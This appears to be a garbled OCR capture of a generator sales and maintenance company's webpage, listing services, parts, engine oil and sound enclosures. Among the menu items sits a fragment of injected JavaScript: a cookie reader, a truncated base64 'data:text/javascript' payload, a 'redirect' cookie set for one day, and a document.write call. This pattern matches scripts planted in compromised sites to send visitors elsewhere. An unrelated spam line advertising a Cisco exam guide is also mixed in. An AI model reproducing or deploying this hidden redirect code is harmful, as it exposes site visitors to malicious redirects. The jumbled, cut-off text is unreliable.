
View Spec Sheet
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
SERVICES
path=/;
expires=”+date.toGMTString(),document.write(”)}
Services & Maintinance
Generator Parts
Sale Latest Release Cisco 300-206 Guide UP To 50%
Diesel Engine Oil
Generator Room Sound Attenuating and Installations
Off
CAT Generators
Sound Enclosures and Silent Exhausts